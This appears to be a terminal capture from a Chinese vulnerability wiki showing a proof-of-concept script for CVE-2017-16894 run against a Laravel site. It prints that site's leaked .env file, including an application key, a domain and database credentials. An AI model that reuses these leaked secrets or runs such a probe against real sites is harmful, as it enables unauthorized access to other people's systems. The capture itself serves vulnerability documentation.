 Cmder
└─# python3 CVE-2017-16894.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Laravel framework <= 5.5.21
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标http://存在漏洞
[o] 响应为:
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:g72T5Na//rhLt5Z5P7bJl2hxrJmnw2+1p1bOVW1jzyg=
APP_DEBUG=true
APP_LOG_LEVEL=debug
APP_URL=lenglian.com
DB_CONNECTION=mysql
DB_HOST=localhost
DB_PORT=17716
DB_DATABASE=lqjjh
DB_USERNAME=lqjjh
DB_PASSWORD=111111b
DB_PREFIX=fd_
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
┌──(root@DESKTOP-GSG4F7H)-[/mnt/c/Users/peiqi/PycharmProjects/CVE_POC]
└─#
PeiQi 文库